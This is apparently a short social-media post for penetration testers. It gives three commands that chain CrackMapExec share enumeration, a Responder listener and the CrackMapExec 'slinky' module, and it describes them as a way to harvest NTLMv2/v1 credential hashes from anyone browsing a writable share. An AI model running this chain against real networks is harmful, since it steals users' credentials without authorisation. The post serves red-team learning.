 In case you want to see something cool about CrackMapExec and Responder 😌😋

1⃣ cme smb <ip> -u user -p pass --shares
2⃣ Responder -I eth0
3⃣ cme smb <ip> -u user -p pass -M slinky -o ...

Harvest ntlmv2/v1 credentials in no time if you have write access to a share 🔥

🪂